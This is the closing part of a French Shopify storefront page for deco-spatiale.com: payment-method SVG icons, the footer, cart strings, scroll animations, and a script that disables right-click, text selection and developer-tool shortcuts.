                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">deco-spatiale.com</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-spatiale.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
